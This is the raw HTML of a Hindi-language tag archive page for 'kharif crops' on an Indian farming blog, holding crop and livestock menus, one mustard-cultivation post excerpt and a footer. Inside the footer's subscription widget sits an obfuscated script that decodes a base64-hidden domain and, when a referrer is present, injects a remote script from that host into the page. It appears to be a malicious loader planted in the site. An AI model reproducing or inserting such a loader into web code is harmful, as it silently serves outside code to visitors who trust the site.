                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>kharif crops</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-13616" class="post-13616 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-10 tag-kharif-crops tag-kharif-season tag-mustard tag-mustard-crops tag-mustard-cultivation tag-mustard-seed tag-oil-seed tag-oil-seed-crops tag-oil-seed-cultivation tag-oil-seeds">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2021/10/mustard-farming-hi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mustard farming" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2021/10/mustard-farming-hi.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2021/10/mustard-farming-hi-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2021/10/mustard-farming-hi-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi" rel="bookmark">
			जाने कैसे की जाती...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-21-at-16.41.34-150x150.jpeg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/lovepreet-virk/?lang=hi" title="View all posts by Lovepreet Virk" rel="author">Lovepreet Virk</a></span></span><span class="meta-date">
		<time class="entry-date published updated">06 Oct-21</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/?lang=hi" rel="category tag">कृषि</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><!-- wp:paragraph -->
<p>सरसों पंजाब की मुख्य तेल बीज फसलों में से एक है। ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=जाने कैसे की जाती है पनीरी से सरसों की फसल तैयार&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

